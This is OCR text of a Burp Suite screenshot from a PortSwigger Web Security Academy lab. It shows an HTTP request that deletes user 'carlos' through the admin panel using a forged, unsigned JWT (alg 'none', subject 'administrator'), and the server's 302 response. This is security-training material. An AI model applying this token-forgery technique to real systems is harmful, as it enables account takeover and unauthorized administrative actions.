 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://0a9c00a8030ba77784d7b92d00cc0086.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a9c00a8030ba77784d7b92d00cc0086.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJraWQiOiIyNmNlNGNmMi0wYjFhLTQzZTUtOWYzNy1kOTA2ZjkxZmY2MzkiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc3OTM0OTN9.
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
Seebug